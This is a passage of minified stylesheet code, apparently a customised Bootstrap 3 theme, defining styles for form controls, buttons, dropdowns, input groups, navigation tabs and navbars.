solid #d6d4d4;border-radius:0px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}textarea.form-control{height:auto}.form-group{margin-bottom:15px}.radio,.checkbox{display:block;min-height:18px;margin-top:10px;margin-bottom:10px;padding-left:20px;vertical-align:middle}.radio label,
.checkbox
label{display:inline;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled], fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled], fieldset[disabled]
input[type="checkbox"],
.radio[disabled], fieldset[disabled]
.radio,
.radio-inline[disabled], fieldset[disabled]
.radio-inline,
.checkbox[disabled], fieldset[disabled]
.checkbox,
.checkbox-inline[disabled], fieldset[disabled]
.checkbox-inline{cursor:not-allowed}.input-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,.input-group-sm>.input-group-btn>select.btn{height:30px;line-height:30px}textarea.input-sm,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,.input-group-sm>.input-group-btn>textarea.btn{height:auto}.input-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:44px;padding:10px
16px;font-size:17px;line-height:1.33;border-radius:6px}select.input-lg,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,.input-group-lg>.input-group-btn>select.btn{height:44px;line-height:44px}textarea.input-lg,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,.input-group-lg>.input-group-btn>textarea.btn{height:auto}.has-warning .help-block,
.has-warning .control-label{color:white}.has-warning .form-control{border-color:white;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-warning .form-control:focus{border-color:#e6e6e6;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white}.has-warning .input-group-addon{color:white;border-color:white;background-color:#fe9126}.has-error .help-block,
.has-error .control-label{color:white}.has-error .form-control{border-color:white;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-error .form-control:focus{border-color:#e6e6e6;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white}.has-error .input-group-addon{color:white;border-color:white;background-color:#f3515c}.has-success .help-block,
.has-success .control-label{color:white}.has-success .form-control{border-color:white;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-success .form-control:focus{border-color:#e6e6e6;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white}.has-success .input-group-addon{color:white;border-color:white;background-color:#55c65e}.form-control-static{margin-bottom:0;padding-top:7px}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#b7b7b7}@media (min-width: 768px){.form-inline .form-group, .navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control, .navbar-form .form-control{display:inline-block}.form-inline .radio, .navbar-form .radio,
.form-inline .checkbox,
.navbar-form
.checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0}.form-inline .radio input[type="radio"], .navbar-form .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"],
.navbar-form .checkbox input[type="checkbox"]{float:none;margin-left:0}}.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before, .form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width: 768px){.form-horizontal .control-label{text-align:right}}.btn{display:inline-block;padding:6px
12px;margin-bottom:0;font-size:13px;font-weight:normal;line-height:1.42857;text-align:center;vertical-align:middle;cursor:pointer;border:1px
solid transparent;border-radius:0px;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.btn:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125)}.btn.disabled, .btn[disabled], fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:white;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active{color:#333;background-color:#ebebeb;border-color:#adadad}.open .btn-default.dropdown-toggle{color:#333;background-color:#ebebeb;border-color:#adadad}.btn-default:active,.btn-default.active{background-image:none}.open .btn-default.dropdown-toggle{background-image:none}.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active{background-color:white;border-color:#ccc}.btn-primary{color:white;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active{color:white;background-color:#3276b1;border-color:#285e8e}.open .btn-primary.dropdown-toggle{color:white;background-color:#3276b1;border-color:#285e8e}.btn-primary:active,.btn-primary.active{background-image:none}.open .btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-warning{color:white;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active{color:white;background-color:#ed9c28;border-color:#d58512}.open .btn-warning.dropdown-toggle{color:white;background-color:#ed9c28;border-color:#d58512}.btn-warning:active,.btn-warning.active{background-image:none}.open .btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-danger{color:white;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active{color:white;background-color:#d2322d;border-color:#ac2925}.open .btn-danger.dropdown-toggle{color:white;background-color:#d2322d;border-color:#ac2925}.btn-danger:active,.btn-danger.active{background-image:none}.open .btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-success{color:white;background-color:#46a74e;border-color:#3e9546}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active{color:white;background-color:#3a8a41;border-color:#2c6a31}.open .btn-success.dropdown-toggle{color:white;background-color:#3a8a41;border-color:#2c6a31}.btn-success:active,.btn-success.active{background-image:none}.open .btn-success.dropdown-toggle{background-image:none}.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active{background-color:#46a74e;border-color:#3e9546}.btn-info{color:white;background-color:#5192f3;border-color:#3983f1}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active{color:white;background-color:#2b7af0;border-color:#0f62de}.open .btn-info.dropdown-toggle{color:white;background-color:#2b7af0;border-color:#0f62de}.btn-info:active,.btn-info.active{background-image:none}.open .btn-info.dropdown-toggle{background-image:none}.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active{background-color:#5192f3;border-color:#3983f1}.btn-link{color:#777;font-weight:normal;cursor:pointer;border-radius:0}.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#515151;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px
16px;font-size:17px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn,.btn-xs,.btn-group-xs>.btn{padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px
5px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height 0.35s ease;transition:height 0.35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid black;border-right:4px solid transparent;border-left:4px solid transparent;border-bottom:0 dotted;content:""}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px
0;margin:2px
0 0;list-style:none;font-size:13px;background-color:white;border:1px
solid #ccc;border:1px
solid rgba(0, 0, 0, 0.15);border-radius:0px;-webkit-box-shadow:0 6px 12px rgba(0, 0, 0, 0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu
.divider{height:1px;margin:8px
0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px
20px;clear:both;font-weight:normal;line-height:1.42857;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:white;background-color:#428bca}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:white;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-header{display:block;padding:3px
20px;font-size:12px;line-height:1.42857;color:#999}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,
.navbar-fixed-bottom .dropdown
.caret{border-top:0 dotted;border-bottom:4px solid black;content:""}.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}}.btn-default
.caret{border-top-color:#333}.btn-primary .caret, .btn-success .caret, .btn-warning .caret, .btn-danger .caret, .btn-info
.caret{border-top-color:#fff}.dropup .btn-default
.caret{border-bottom-color:#333}.dropup .btn-primary .caret,
.dropup .btn-success .caret,
.dropup .btn-warning .caret,
.dropup .btn-danger .caret,
.dropup .btn-info
.caret{border-bottom-color:#fff}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:none}.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group{float:left}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn+.btn-group,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn-group+.btn-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle,.btn-group-lg.btn-group>.btn+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125)}.btn
.caret{margin-left:0}.btn-lg .caret, .btn-group-lg > .btn
.caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn
.caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{content:" ";display:table}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:0px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:0px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child>.btn:last-child,.btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified
.btn{float:none;display:table-cell;width:1%}[data-toggle="buttons"]>.btn>input[type="radio"],[data-toggle="buttons"]>.btn>input[type="checkbox"]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group.col{float:none;padding-left:0;padding-right:0}.input-group .form-control{width:100%;margin-bottom:0}.input-group-addon,
.input-group-btn,
.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px
12px;font-size:13px;font-weight:normal;line-height:1;text-align:center;background-color:#eee;border:1px
solid #d6d4d4;border-radius:0px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px
10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px
16px;font-size:17px;border-radius:6px}.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-4px}.input-group-btn>.btn:hover,.input-group-btn>.btn:active{z-index:2}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px
15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#999}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#999;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open > a, .nav .open > a:hover, .nav .open>a:focus{background-color:#eee;border-color:#777}.nav .nav-divider{height:1px;margin:8px
0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857;border:1px
solid transparent;border-radius:0px 0px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eeeeee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:white;border:1px
solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:5px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:white;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center}@media (min-width: 768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;margin-right:0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a{border-bottom-color:white}.tabbable:before,.tabbable:after{content:" ";display:table}.tabbable:after{clear:both}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.nav
.caret{border-top-color:#777;border-bottom-color:#777}.nav a:hover
.caret{border-top-color:#515151;border-bottom-color:#515151}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;z-index:1000;min-height:50px;margin-bottom:18px;border:1px
solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media (min-width: 768px){.navbar{border-radius:0px}}.navbar-header:before,.navbar-header:after{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width: 768px){.navbar-header{float:left}}.navbar-collapse{max-height:340px;overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width: 768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-collapse .navbar-nav.navbar-left:first-child{margin-left:-15px}.navbar-collapse .navbar-nav.navbar-right:last-child{margin-right:-15px}.navbar-collapse .navbar-text:last-child{margin-right:0}}.container>.navbar-header,.container>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.container>.navbar-header,.container>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{border-width:0 0 1px}@media (min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;border-width:0 0 1px}@media (min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{z-index:1030;top:0}.navbar-fixed-bottom{bottom:0;margin-bottom:0}.navbar-brand{float:left;padding:16px
15px;font-size:17px;line-height:18px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media (min-width: 768px){.navbar > .container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px
10px;margin-top:8px;margin-bottom:8px;background-color:transparent;border:1px
solid transparent;border-radius:0px}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:8px
-15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:18px}@media (max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu > li > a,
.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px
15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:18px}.navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width: 768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:16px;padding-bottom:16px}}@media (min-width: 768px){.navbar-left{float:left !important}.navbar-right{float:right !important}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px
15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);margin-top:9px;margin-bottom:9px}@media (max-width: 767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width: 768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-nav.pull-right>li>.dropdown-menu,.navbar-nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar-btn{margin-top:9px;margin-bottom:9px}.navbar-text{float:left;margin-top:16px;margin-bottom:16px}@media (min-width: 768px){.navbar-text{margin-left:15px;margin-right:15px}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#ccc}.navbar-default .navbar-collapse,
.navbar-default .navbar-form{border-color:#e6e6e6}.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus
.caret{border-top-color:#333;border-bottom-color:#333}.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}.navbar-default .navbar-nav > .open > a .caret, .navbar-default .navbar-nav > .open > a:hover .caret, .navbar-default .navbar-nav > .open > a:focus
.caret{border-top-color:#555;border-bottom-color:#555}.navbar-default .navbar-nav > .dropdown > a
.caret{border-top-color:#777;border-bottom-color:#777}@media (max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus{color:white;background-color:transparent}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav>li>a:focus{color:white;background-color:transparent}.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav>.active>a:focus{color:white;background-color:#090909}.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:white}.navbar-inverse .navbar-collapse,
